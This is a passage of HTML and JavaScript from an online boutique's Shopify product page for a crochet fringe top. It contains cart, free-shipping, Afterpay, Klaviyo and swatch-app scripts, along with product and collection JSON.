      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":7932667822327,"title":"Crochet Detail Fringe Top, Hot Pink","handle":"crochet-detail-fringe-top-hot-pink","description":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-31T10:29:58-04:00","created_at":"2023-05-31T10:14:27-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","1X","2X","bohemian","boho","Casual","CROCHET","free people","fringe","Large","medium","plus-size","small","tops","tunic","tunic-plus-size","umgee","umgee crochet","Under 50$","XL"],"price":4600,"price_min":4600,"price_max":4900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43860215988471,"title":"S","option1":"S","option2":null,"option3":null,"sku":"umg-5368-hot-pink-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","options":["S"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216021239,"title":"M","option1":"M","option2":null,"option3":null,"sku":"umg-5368-hot-pink-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - M","public_title":"M","options":["M"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216054007,"title":"L","option1":"L","option2":null,"option3":null,"sku":"umg-5368-hot-pink-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - L","public_title":"L","options":["L"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216086775,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"umg-5368-hot-pink-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - XL","public_title":"XL","options":["XL"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216119543,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 1X","public_title":"1X","options":["1X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216152311,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 2X","public_title":"2X","options":["2X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","options":["Size"],"media":[{"alt":"umgee usa Crochet Detail Fringe Top","id":32456453619959,"position":1,"preview_image":{"aspect_ratio":0.7,"height":852,"width":596,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"aspect_ratio":0.7,"height":852,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","width":596},{"alt":null,"id":32456454635767,"position":2,"preview_image":{"aspect_ratio":0.697,"height":855,"width":596,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239"},"aspect_ratio":0.697,"height":855,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","width":596},{"alt":null,"id":32456455749879,"position":3,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255","width":600},{"alt":null,"id":32456455782647,"position":4,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255","width":600},{"alt":null,"id":32456455815415,"position":5,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255","width":600},{"alt":null,"id":32456455684343,"position":6,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"};
var afterpay_current_variant = {"id":43860215988471,"title":"S","option1":"S","option2":null,"option3":null,"sku":"umg-5368-hot-pink-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","options":["S"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="crochet-detail-fringe-top-hot-pink"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":7932667822327,"title":"Crochet Detail Fringe Top, Hot Pink","handle":"crochet-detail-fringe-top-hot-pink","description":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-31T10:29:58-04:00","created_at":"2023-05-31T10:14:27-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","1X","2X","bohemian","boho","Casual","CROCHET","free people","fringe","Large","medium","plus-size","small","tops","tunic","tunic-plus-size","umgee","umgee crochet","Under 50$","XL"],"price":4600,"price_min":4600,"price_max":4900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43860215988471,"title":"S","option1":"S","option2":null,"option3":null,"sku":"umg-5368-hot-pink-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","options":["S"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216021239,"title":"M","option1":"M","option2":null,"option3":null,"sku":"umg-5368-hot-pink-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - M","public_title":"M","options":["M"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216054007,"title":"L","option1":"L","option2":null,"option3":null,"sku":"umg-5368-hot-pink-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - L","public_title":"L","options":["L"],"price":4600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216086775,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"umg-5368-hot-pink-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crochet Detail Fringe Top, Hot Pink - XL","public_title":"XL","options":["XL"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216119543,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 1X","public_title":"1X","options":["1X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43860216152311,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"umg-5368-hot-pink-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Crochet Detail Fringe Top, Hot Pink - 2X","public_title":"2X","options":["2X"],"price":4900,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255","\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","options":["Size"],"media":[{"alt":"umgee usa Crochet Detail Fringe Top","id":32456453619959,"position":1,"preview_image":{"aspect_ratio":0.7,"height":852,"width":596,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"aspect_ratio":0.7,"height":852,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230","width":596},{"alt":null,"id":32456454635767,"position":2,"preview_image":{"aspect_ratio":0.697,"height":855,"width":596,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239"},"aspect_ratio":0.697,"height":855,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_1_1_2.jpg?v=1685543239","width":596},{"alt":null,"id":32456455749879,"position":3,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-3.jpg?v=1685543255","width":600},{"alt":null,"id":32456455782647,"position":4,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-4.jpg?v=1685543255","width":600},{"alt":null,"id":32456455815415,"position":5,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-5.jpg?v=1685543255","width":600},{"alt":null,"id":32456455684343,"position":6,"preview_image":{"aspect_ratio":0.667,"height":900,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255"},"aspect_ratio":0.667,"height":900,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-2.jpg?v=1685543255","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eYou'll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you'll be sure to make a stylish splash!\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 38\" Length 28\" : Medium Bust 40\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 42\" Length 28\" :  XL Bust 46\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e1X Bust 48\" Length 30\" : 2X Bust 50\" Length 30\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eback is longer \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e 45% Cotton 55% Linen\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eImported\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand Wash Cold \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-24T22:38:37-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-24T22:38:17-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-24T22:38:37-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":31715033145,"handle":"plus-size","title":"Plus Size","updated_at":"2026-01-23T11:37:47-05:00","body_html":"","published_at":"2018-03-08T08:37:59-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plus-size"}],"published_scope":"global"},{"id":31714869305,"handle":"tops","title":"Tops","updated_at":"2026-01-23T11:10:00-05:00","body_html":"Check out our collection of tops! We are obsessed and you will be too!","published_at":"2018-03-08T08:36:43-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tops"}],"published_scope":"global"},{"id":401057317111,"handle":"tops-1","title":"tops  Pink Friday","updated_at":"2026-01-23T11:10:00-05:00","body_html":"","published_at":"2024-11-21T10:11:09-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"top"},{"column":"tag","relation":"equals","condition":"tunic"},{"column":"tag","relation":"equals","condition":"tunic-plus-size"},{"column":"tag","relation":"equals","condition":"tops-tees-plus-size"}],"published_scope":"global"},{"id":30967169081,"handle":"tunic","title":"Tunic","updated_at":"2026-01-23T11:10:00-05:00","body_html":"","published_at":"2018-02-27T13:57:38-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tunic"}],"published_scope":"global"},{"id":31713099833,"handle":"tunics","title":"Tunics","updated_at":"2026-01-23T11:10:00-05:00","body_html":"","published_at":"2018-03-08T08:12:47-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"tunic"}],"published_scope":"global"},{"id":31713755193,"handle":"tunics-plus-size","title":"Tunics (plus 